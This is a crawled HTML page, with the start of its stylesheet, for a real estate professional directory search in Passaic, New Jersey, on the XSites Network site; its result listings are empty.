

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xsitesnetwork.com/directory/homesearch/metro/united_states/new_jersey/none/none/none/none/passaic/default.aspx
body_size: 31537
content:


<!DOCTYPE html>
<html lang="en" itemscope itemtype="http://schema.org/Article">
<head class="header">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WFLV8VF');</script>
    <!-- End Google Tag Manager -->

    <title>
	Directory of Real Estate Listings in New Jersey - Page 1
</title><meta name="viewport" content="width=device-width" /><meta http-equiv="cache-control" content="no-cache" /> <!-- tells browser not to cache -->
    <meta http-equiv="expires" content="-1" /> <!-- says that the cache expires 'now' -->
    <meta http-equiv="pragma" content="no-cache" /> <!-- says not to use cached stuff, if there is any -->
    
    <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" rel="stylesheet" /><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" /><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet" type="text/css" /><link href="../../../../../../../../../../App_Themes/XSN_style/global.min.css" type="text/css" rel="stylesheet" /><link rel="apple-touch-icon" sizes="180x180" href="https://mktrsc.alamode.com/resources/images/favicon/corelogic/apple-touch-icon.png" /><link rel="icon" type="image/png" sizes="16x16" href="https://mktrsc.alamode.com/resources/images/favicon/corelogic/favicon-16x16.png" /><link rel="icon" type="image/png" sizes="32x32" href="https://mktrsc.alamode.com/resources/images/favicon/corelogic/favicon-32x32.png" /><link rel="manifest" href="https://mktrsc.alamode.com/resources/images/favicon/corelogic/manifest.json" /><link rel="mask-icon" href="https://mktrsc.alamode.com/resources/images/favicon/corelogic/safari-pinned-tab.svg" color="#D23E43" /><link rel="shortcut icon" href="https://mktrsc.alamode.com/resources/images/favicon/corelogic/favicon.ico" /><meta name="msapplication-config" content="https://mktrsc.alamode.com/resources/images/favicon/corelogic/browserconfig.xml" /><meta name="theme-color" content="#FFFFFF" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
    
<link rel="canonical" href="https://www.xsitesnetwork.com/directory/default.aspx?market=homesearch&amp;searchtype=metro&amp;country=united_states&amp;state=new_jersey&amp;county=none&amp;zip=none&amp;name=none&amp;companyname=none&amp;city=passaic" />
<meta name="keywords" content="real estate for sale in Passaic, New Jersey, homes for sale in Passaic, New Jersey, real estate listings in Passaic, New Jersey" />
<meta name="description" content="Directory of Real Estate Listings in New Jersey - Page 1" />
</head>
<body class="home" >

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFLV8VF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
    <form method="post" action="./default.aspx?market=homesearch&amp;searchtype=metro&amp;country=united_states&amp;state=new_jersey&amp;county=none&amp;zip=none&amp;name=none&amp;companyname=none&amp;city=passaic" id="XSNForm" novalidate="" autocomplete="off">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="OsfGsF+GWaRmBy/ZjkveexuEcsxH/ne5ZAu0yR4Sob0NBnWhPGxbfw0NkOuHwXSZ4eumGkgVy+5NrUZEW9h9gBR/8mYfRdToQFxMAxZHgG0AJw33X0WQCOlrwupzXHpuqLvHdJ/IgfiYHrzz6iu4JwtfarG968AGQ8qxAo3AFFB2KOf3o3Q8lUaeJNT2mfjJw4O1+D3chknaipWODIyzg45yGQTUiZ1V3di5TsR59T1R7ZEUKrAQ4JTE5RvJHORULiYobl5mVF2B8OT9z20OAR9/jee7gLgf6TXGphJruZQ=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['XSNForm'];
if (!theForm) {
    theForm = document.XSNForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZARs1HvOgwvjGB4ozUSd56uiA6ZAP7RIyNgePV8dKdJAIwqKmeTAUEP8i9TtaC9AqA2&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvlGj7OjQHkAITCIufkMuZNeBQ5IKEfF-kUaUO5iCcdk1BSVnf0N-2a8PQ7I005qwzNhyjxAS1HBBmuZ44rkZ6unX1xEZMopztTXvXS3BY41IKD5hd1SMGiCTLdvllK7ZAdIDwxgDVliNWsn8jR37s5E1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OHlIhibcFaUAK0B6qWyLAzaxEPgJAn1fFEOKkVg-YAfVcnZ4Xnhbm-WmUVxvB1Uv-d0YWbF_Vk_l19ibfYK3Q3XO4IVUQWgzMts9xE_f_1cuSbj0zFGwf1VQvDjbBS3_dfW7I1X9aprd-hS1iQJMYIc1&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DF141DCD" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="oci8G38zipI8ISKx0E258XjzuuwL0ty8OVfGzKT+oHPkhgYGoT/pwx27p+LU+3T+yAYBVKoAQQJyThs7+4veu8zKICB564RWk70YyMktAMs92Fr3vtx+cUulaNdL9ygXYwYIlZP5ykrLk4BSJ1CYg39PM3u9jFKNlNoIlCFjo48pU0z8MlAVQyeaAnEOgUM5/tiOb6wbPWWBAO6JB+j+C1jsxj49iBSUZ+fmkO/7wY5jFgbLehEfDEAVLtzVCxnMzz7Rr5UYmfyPbpOQg4jwIPi7ZuHpCxYGQPfpJtdi+s5S6CzYaruqP76QXMrTj4RNP/HY05hzsMoM3iJ0rg74H5OlmQ3WfFXEh6RHmvtO+cfGp3dHMAX9k1l46w6CfcN5meJsL/UPFg7p5ThmMaxvh00eksvSvFw/YALQoLDJUvEU0nTQaYGxebxDDkfAOCPbzJm2PVAO75nch+XCZWUP8hwrSuUvwlB398qsrGdgjCUibe0Fiaz0J7j6rtjjMiF3UW7V80fj1MsSuZAqECuXVRbqT2AX+H0b8ZrwzMeH5eAQgHuqgzy5L0Bdqx78zpTnKuNI8PyZF4KwUKk6iCurZA==" />
</div>

        <input type="hidden" name="ctl00$shieldsquare_response_PID" id="shieldsquare_response_PID" value="12744A33-827e-B302-754F-5C499360531C" />
        <input type="hidden" name="ctl00$shieldsquare_response_url" id="shieldsquare_response_url" value="/Utilities/TrafficMonitoring/getData.ashx" />
        <input type="hidden" name="ctl00$shieldsquare_response_js" id="shieldsquare_response_js" value="var __uzdbm_c = 2+2" />
        <input type="hidden" name="ctl00$shieldsquare_response" id="shieldsquare_response" />
        <input type="hidden" name="ctl00$ClientSessionID" id="ClientSessionID" />
        <script type="text/javascript">
            var __uzdbm_a = "12744A33-827e-B302-754F-5C499360531C";
        </script>
        <div id="ss_098786_234239_238479_190541"></div>
        <script type="text/javascript" src="https://cdn.perfdrive.com/static/jscall_min.js" async></script>
        <div id="page">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'XSNForm', ['tctl00$ctrlFooter$LeadCapture$LeadCaptureUpdatePanel','ctrlFooter_LeadCapture_LeadCaptureUpdatePanel'], [], [], 90, 'ctl00');
//]]>
</script>

            
<header role="banner">
    <nav role="navigation">
        <div class="nav navbar navbar-primary">
            <div class="container">
                <div class="navbar-header pull-left">
                    <a class="navbar-brand" id="logo" href="/" title="XSitesNetwork">
                        <img src="/images/XSitesNetwork.png" alt="XSitesNetwork find Real Estate Professionals" title="XSitesNetwork find Real Estate Professionals">
                    </a>
                </div>
                <div class="pull-right nav-logins navbar-header hidden-xs">
                    <a href="/Login.aspx?referrer=featuredlistings%2fconfiguration.aspx" id="ctrlHeader_LoginLink">Login</a>
                    
                </div>
                <ul class="nav navbar-nav navbar-right hidden-sm hidden-md hidden-lg">
                    <li>
                        <a href="javascript:void(0)" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-secondary">
                            <i class="fa fa-bars"></i>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="nav navbar navbar-secondary collapse">
            <div class="container">
                <ul class="nav navbar-nav widen outlined">
                    <li>
                        <a id="ctrlHeader_hlnkHome" href="/">Home</a>
                    </li>
                    <li>
                        <a id="ctrlHeader_hlnkFind" class="topNav" href="/directory/">Find</a>
                    </li>
                    <li>
                        <a id="ctrlHeader_hlnkFAQ" class="topNav" href="https://www.alamode.com/contact">FAQ</a>
                    </li>
                    <li class="hidden-sm visible-xs">
                        <a href="/Login.aspx?referrer=featuredlistings%2fconfiguration.aspx" id="ctrlHeader_LoginLink2">Login</a>
                        
                    </li>
                </ul>
            </div>
        </div>
    </nav>
</header>
            <div id="page-content">
                
    <div class="container background-white">
        <div class="row">
            <div class="col-md-8 col-md-offset-2">
                <div id="cphPageBody_SearchContainer" class="well search">
                    <div class="row">
                        <div class="col-md-6">
                            <label for="visitor-dropdown">
                                I am a...
                            </label>
                            <div class="row">
                                <div class="col-md-12">
                                    <select id="visitor-dropdown" class="form-control">
                                        <option value="" selected>Please select one</option>
                                        <option value="AMC">AMC</option>
                                        <option value="Lender">Lender</option>
                                        <option value="Homeowner">Homeowner</option>
                                        <option value="Other">Other</option>
                                    </select>
                                </div>

                                <div class="col-md-6" style="display: none;">
                                    <input id="visitor-input" class="form-control" type="text" placeholder="I am a...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <label for="cphPageBody_ddlSearchTypes">
                                Looking for...
                            </label>
                            <select name="ctl00$cphPageBody$ddlSearchTypes" id="cphPageBody_ddlSearchTypes" class="selectpicker form-control">
	<option value="appraisers">Appraisers</option>
	<option value="inspectors">Inspectors</option>

</select>
                        </div>
                    </div>
                
                    <div id="location-search" class="input-group">
                        <input name="ctl00$cphPageBody$XsnSearch" id="cphPageBody_XsnSearch" type="text" class="form-control pull-left" placeholder="Enter ZIP code, address or city" />
                        
                        <input type="hidden" class="hide" value="" />
                        
                        <div class="input-group-btn">
                            <input type="submit" name="ctl00$cphPageBody$SearchButton" value="Search" id="cphPageBody_SearchButton" type="submit" class="btn btn-primary" />
                        </div>
                    </div>
                    <div class="hidden no-value">Please enter a zip code, address or city</div>
                
                    <div class="clearfix visible-xs-block visible-sm-block"></div>
                
                    <div class="row">
                        
                        
                        
                    </div>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-md-12">
                <div id="cphPageBody_divSearchResults">
                    
<div>
    <div class="HeaderText">
        <h2>Passaic, New Jersey</h2>
    </div>
    <p>
        
    </p>
    <script>
        function findPos(obj) {
            var curtop = 0;
            if (obj.offsetParent) {
                do {
                    curtop += obj.offsetTop;
                } while (obj = obj.offsetParent);
                return [curtop];
            }
        }
    </script>
    <div id="Title" style="padding-top: 15px;" >
        
        
    </div>
    <div id="PremiumListings" class="premiumListings">
        
    </div>
    
    <div class="leadcapturecontent modal fade" id="leadCaptureModal" tabindex="-1" role="dialog" aria-labelledby="basicModal" aria-hidden="true">      
                
    </div>
    
    <div class="contact-content modal fade" id="contactModal" tabindex="-1" role="dialog" aria-labelledby="basicModal" aria-hidden="true">      
                
    </div>

    <div class="row">
        <div class="col-md-6 col-sm-12 col-xs-12">
            <p>
                
            </p>
            <p class="legend">
                
            </p>
        </div>
        <div class="col-md-6 col-sm-6 col-xs-12">
            <div class="form-group">
                <label for="ddlSortCriteria">Sort Order</label>
                <select name="ctl00$cphPageBody$ctl00$ddlSortCriteria" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cphPageBody$ctl00$ddlSortCriteria\&#39;,\&#39;\&#39;)&#39;, 0)" id="cphPageBody_ctl00_ddlSortCriteria" class="form-control">
	<option selected="selected" value="1">Default</option>
	<option value="2">Company Name</option>
	<option value="3">City</option>

</select>
            </div>
            
            
        </div>
    </div>
    
    <div style="margin-top:10px">
        <div>
            
            
            
            
            
            
        </div>
        <div class="unknown">
            
            <ul id="cphPageBody_ctl00_divFeatured" Class="GrayText nav nav-tabs" style="display:none;">
                <li role="presentation" class="active xsn_topranked"><strong>Top Ranked XSite</strong></li>
            </ul>
            
            
        </div>
    </div>
    <div class="unknown text-center">
        <input type="hidden" ID="PaginationClientEventTarget" Value="false" />
        
    </div>

</div>
<script src="/Scripts/app/searchResults.js" type="text/javascript"></script>
                </div>
                
                
            </div>
        </div>
    </div>
    <script type="text/javascript">
        $(document).ready(function() {
            SearchType = $('.selectpicker').val();
            hideShowCheckboxes();
        });

        $('.selectpicker').on('change', function () {
            SearchType = $(this).val();
            hideShowCheckboxes();
        });
        function hideShowCheckboxes() {
            if (SearchType === 'appraisers') {
                $('.residential-wrapper').show();
                $('.commercial-wrapper').show();
            } else {
                $('.residential-wrapper').hide();
                $('.commercial-wrapper').hide();
            }
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAt2STldNrNjdtOAAr4_8hPh7rSftMlIik&signed_in=true&libraries=places&callback=search.initAutocomplete" async defer></script>
    <script src="/js/search/search.js" type="text/javascript"></script>
    <input type="hidden" id="IsCompactSearch" value="true"/>
    <div id="identity" class="modal fade">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <h4 class="modal-title">
                        Quick question
                    </h4>
                </div>
                <div class="modal-body">
                    <p>What kind of visitor are you?</p>
                    <select class="form-control identity-dropdown">
                        <option value="" selected>Please select one</option>
                        <option value="AMC">AMC</option>
                        <option value="Lender">Lender</option>
                        <option value="Homeowner">Homeowner</option>
                        <option value="Other">Other</option>
                    </select>
                    <input type="text" class="form-control identity-field" placeholder="I am..." style="display: none;">
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary" data-dismiss="modal">
                        Continue
                    </button>
                </div>
            </div>
        </div>
    </div>

            </div> <!-- #page-content -->
            <div id="divFooter" class="text-center">

                

<div class="modal fade" id="leadGeneratorModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog">
        <div class="modal-content text-left">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title" id="myModalLabel">Request more information</h3>
            </div>
            <div class="modal-body form-horizontal">
                
                
<div id="captureForm" class="form-horizontal">
    <div id="ctrlFooter_LeadCapture_LeadCaptureUpdatePanel">
	
            
        
        <div id="ctrlFooter_LeadCapture_RequestForm" class="xs-lead-capture-form">
            
            <p>If you are an AMC, RELOC association, national realtor or lending association, educator, or industry vendor and have the need for bulk contact data, please fill out this form and we’ll get back to you soon.</p>
            <p><span class="required"></span> Required fields</p>
            
            <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12">First name</label>
                            <div class="col-sm-7">
                    <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_firstname" id="ctrlFooter_LeadCapture_leadcapture_firstname" class="form-control" type="text" required="required" />
                            </div>
                        </div>
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12">Last name</label>
                            <div class="col-sm-7">
                    <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_lastname" id="ctrlFooter_LeadCapture_leadcapture_lastname" class="form-control" type="text" required="required" />
                            </div>
                        </div>
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12 required">Email</label>
                            <div class="col-sm-7">
                    <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_email" id="ctrlFooter_LeadCapture_leadcapture_email" class="form-control" type="email" required="required" />
                            </div>
                        </div>
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12" >Phone</label>
                            <div class="col-sm-7">
                                <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_mobile" id="ctrlFooter_LeadCapture_leadcapture_mobile" placeholder="(xxx) xxx-xxxx" class="form-control" type="tel" required="required" />
                            </div>
                        </div>
                        
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12" >Company</label>
                            <div class="col-sm-7">
                                <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_company" type="text" id="ctrlFooter_LeadCapture_leadcapture_company" class="form-control" required="required" />
                            </div>
                        </div>
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12" >City</label>
                            <div class="col-sm-7">
                                <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_city" type="text" id="ctrlFooter_LeadCapture_leadcapture_city" class="form-control" required="required" />
                            </div>
                        </div>
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12">State</label>
                            <div class="col-sm-7">
                                <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_state" type="text" id="ctrlFooter_LeadCapture_leadcapture_state" class="form-control" required="required" />
                            </div>
                        </div>
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12">Website</label>
                            <div class="col-sm-7">
                                <input name="ctl00$ctrlFooter$LeadCapture$leadcapture_website" type="text" id="ctrlFooter_LeadCapture_leadcapture_website" class="form-control" required="required" />
                            </div>
                        </div>
                        <div class="form-group required">
                <label class="col-sm-3 col-sm-offset-1 col-xs-12">How you will use the data?</label>
                            <div class="col-sm-7">
                                
                                <textarea name="ctl00$ctrlFooter$LeadCapture$leadcapture_message" rows="3" cols="20" id="ctrlFooter_LeadCapture_leadcapture_message" class="form-control" required="required">
</textarea>
                            </div>
                        </div>
            <div class="form-group">
                <div class="col-sm-11 text-right">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                        <input type="submit" name="ctl00$ctrlFooter$LeadCapture$btnSubmit" value="Submit" id="ctrlFooter_LeadCapture_btnSubmit" class="btn btn-primary" />

                </div>
            </div>
                    </div>
        
</div>

    </div>

            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<footer role="contentinfo">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row">
                    <ul class="col-md-3">
                        <li>
                            <strong>Products</strong>
                        </li>

                        <li>
                            <a href="https://www.alamode.com/appraiser/store/" title="Appraisers">
                                Appraisers
                            </a>
                        </li>

                        <li>
                            <a href="https://www.alamode.com/inspector/xsites/" title="Inspectors">
                                Inspectors
                            </a>
                        </li>

                        <li>
                            <a href="https://joom.ag/4mhp" target="_blank">
                                Appraiser Solutions Guide
                            </a>
                        </li>

                        <li>
                            <a href="https://www.xsitesnetwork.com" title="XSites Network" target="_blank">
                                XSites Network
                            </a>
                        </li>
                    </ul>

                    <ul class="col-md-3">
                        <li>
                            <strong>Company</strong>
                        </li>

                        <li>
                            <a href="https://www.alamode.com/about/" title="About">
                                About
                            </a>
                        </li>

                        <li>
                            <a href="https://www.alamode.com/careers/" title="Careers">
                                Careers
                            </a>
                        </li>
                        
                        <li>
                            <a href="https://blogs.alamode.com/blog" title="a la mode blog">
                                Blog
                            </a>
                        </li>

                        <li>
                            <a href="https://news.alamode.com" title="News">
                                News
                            </a>
                        </li>
                    </ul>

                    <div class="col-md-6">
                        <div class="row">
                            <ul class="col-md-6" itemscope itemtype="http://schema.org/Organization">
                                <li>
                                    <strong>Get in touch</strong>
                                </li>

                                <li>
                                    <a href="tel:18002526633" title="1-800-ALAMODE" itemprop="telephone">
                                        1-800-ALAMODE
                                    </a>
                                </li>

                                <li>
                                    <a href="mailto:info@alamode.com" title="info@alamode.com" itemprop="email">
                                        info@alamode.com
                                    </a>
                                </li>

                                <li>
                                    <a href="https://www.alamode.com/contact/" title="Contact us">
                                        Contact us
                                    </a>
                                </li>
                            </ul>

                            <ul class="col-md-6" itemscope itemtype="http://schema.org/Organization">
                                <li>
                                    <strong>Follow us</strong>
                                </li>

                                <li>
                                    <a itemprop="sameAs" href="https://facebook.com/alamodeinc/" title="Facebook">
                                        <i class="fa fa-facebook-square"></i>
                                        alamodeinc
                                    </a>
                                </li>

                                <li>
                                    <a itemprop="sameAs" href="https://twitter.com/alamodeinc" title="Twitter">
                                        <i class="fa fa-twitter-square"></i>
                                        @alamodeinc
                                    </a>
                                </li>
                            </ul>

                            <ul class="highlight col-md-12" itemscope itemtype="http://schema.org/Organization">
                                <li>
                                    <a href="https://xsitesnetwork.com" title="XSites Network">
                                        <i class="fa fa-map-marker"></i>&nbsp;
                                        Find a real estate professional in your area
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="copyright m-t-xs-2" itemscope itemtype="http://schema.org/Organization">
                    <div class="logo">
                        <img src="https://mktrsc.alamode.com/resources/images/logo/corelogic-logo.png">
                    </div>
                    <small class="copy">
                        a la mode and its products are trademarks or registered trademarks of CoreLogic &nbsp;|&nbsp; a la mode technologies, llc 
                        <br>
                        Other brand and product names are trademarks or registered trademarks of their respective owners.
                        <br>
                        &copy; 2025 CoreLogic &nbsp;|&nbsp; a la mode technologies, llc
                        &nbsp;|&nbsp; 
                        <a href="https://www.alamode.com/legal/terms-of-use/" target="_blank">
                            Terms of Use
                        </a>
                        &nbsp;|&nbsp; 
                        <a href="https://www.alamode.com/legal/privacy/" target="_blank">
                            Privacy Policy
                        </a>
                    </small>
                </div>
            </div>

            <div class="col-lg-3 hidden-lg-down">
                <h5>
                    <small>
                        Tweets from &commat;alamodeinc
                    </small>
                </h5>

                <div class="twitter">
                    <a class="twitter-timeline" data-link-color="#0089cf" data-tweet-limit="1" data-chrome="transparent nofooter noborders noscrollbar noheader" href="https://twitter.com/alamodeinc">Tweets by alamodeinc</a>
                    <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                </div>
            </div>
        </div>
    </div>
</footer>

            </div> 
            <div class="hidden">
                <a href="/Utilities/HiddenPage.aspx">Links</a>
            </div>

            <input type="hidden" name="__CONTROL" id="__CONTROL" value="" />
        </div>
    </form>
    <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
    <script src="/Scripts/blendtrans.js" type="text/javascript"></script>
    <script src="/Scripts/flexslider.js" type="text/javascript"></script>
    <script src="/Scripts/app/site.js" type="text/javascript"></script>
    <script src="/Scripts/alamode.js" type="text/javascript"></script>
    <script src="/Scripts/app/utility.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.maskedinput-1.4.1.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.validate.min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.validate.unobtrusive.min.js" type="text/javascript"></script>
    <script src="https://www.alamode.com/assets/js/tls/" type="text/javascript"></script>
    
    
    
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1771058060" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.xsitesnetwork.com/App_Themes/XSN_style/global.min.css
body_size: 5365
content:
@import"alamode.css";@import"xsites.css";body{background:#1a1a1a}#page{background-color:#fff}.expert-search[class] .xsn-shade{background:rgba(255,255,255,.5);border-radius:8px;color:#fff;padding:30px;position:relative}.expert-search[class] .xsn-shade i{position:absolute;top:10px;left:33%}.expert-search[class] .xsn-shade button[class]{border-radius:4px;margin-left:20px}.expert-search[class] .xsn-shade .no-value{color:#900;font-size:75%;position:absolute;margin-top:5px;font-weight:bold}.expert-search[class] .xsn-shade #cphPageBody_SearchButton{display:block;height:38px;width:90px;position:absolute;right:0;top:0;border-radius:4px}.expert-search[class] .xsn-shade #cphPageBody_XsnSearch{position:absolute;left:0;top:5px}.expert-search[class] .xsn-shade .input-group{background-color:#fff;border-radius:4px;padding:3px;height:45px;position:relative;width:100%}.large-icon{font-size:4em}.xs-panel-text{padding:5px !important;min-height:75px}.xs-panels-container{margin:20px 0 20px 0}.xs-panels-container .row{margin-top:12px}.xs-panels-container .row .xs-panel-container:first-child{margin-top:0}.xs-panel-container{margin:0 0 10px}.xs-listings-table-content{margin:0 0 3px 0;height:35px}.xs-listings-table-content .xs-listing-thumbnail{background-color:#f2f2f2}.xs-listings-table-content .xs-listing-detail{border:1px solid #666;height:35px}.xs-listing-container.row{padding:5px 3px}#dlSearchHomes td{padding:3px}#bbSearchXSN div[style="margin-top:.2em;background-color:#FCFCFC;"]{border:1px solid #e0e0e0}#divHomeSearchMaster,#divSXSN{min-height:200px}footer nav li{border-right:1px solid #999}footer nav li::last-child{border-right:none}dt.term{font-weight:normal}dt.term:hover{cursor:pointer;text-decoration:underline}dd{margin:10px 20px 20px}.ErrorText{color:#900}.xs-map img{margin:30px}.xs-slogan{color:#000;font-size:8pt}.form-group.required>label:after,span.required{content:" *";color:#f00}.xsn_topranked{background-color:#ff9}li.xsn_topranked{margin-left:10px;padding:3px 7px;color:#000;font-size:12px}.mapGraphic{margin:10px 0;text-align:center}.mapGraphic img{max-width:none !important}.background-white{background-color:#fff}.alm-blue{color:#0089cf}.blue-header{background-color:#0089cf;width:100%;min-height:30px;line-height:30px;font-size:14px;color:#fff;padding:2px 10px;margin-bottom:2px;margin-top:20px}.blue-header-text{margin-left:10px}.blue-box{border:1px solid #d3d3d3;margin-bottom:10px;padding:10px}.blue-box.tall-box{min-height:350px}.blue-box-noheight{min-height:auto}.blue-box.short-box{min-height:230px}.pad-top-3em{padding-top:3em}.content-toggle{color:#428bca}.content-toggle li{margin-bottom:10px}.content-toggle li a{margin-left:10px}.content-toggle li p,.content-toggle li ol{margin-left:30px;margin-top:5px;display:none;color:#333}.content-toggle li p a,.content-toggle li ol a{margin-left:0}.content-toggle li.fa-cube{color:#428bca;display:block}.content-toggle li.fa-cube a,.content-toggle li.fa-cube p{font-family:sans-serif}.striped{background-color:#f9f9f9}.sidebar .filter-listings{list-style:none;margin:0;padding:0}.sidebar .filter-listings li{margin:5px 0;width:100%}.sidebar .filter-listings li a{display:inline-block;text-align:left}.sidebar .filter-listings li a.active{background-color:#428bca;color:#fff}#listings .sidebar,#sidebar .sidebar{margin-top:20px}#listings .sidebar ul,#sidebar .sidebar ul{list-style:none;margin:0;padding:0}#listings .sidebar ul li,#sidebar .sidebar ul li{width:100%;margin:5px 0}#listings .sidebar ul li a,#sidebar .sidebar ul li a{border:1px solid #ccc;padding:5px;border-radius:4px;display:inline-block;font-size:.8em}#listings .sidebar ul li a.active,#sidebar .sidebar ul li a.active{background-color:#428bca;color:#fff}#listings .sidebar ul li a:hover,#sidebar .sidebar ul li 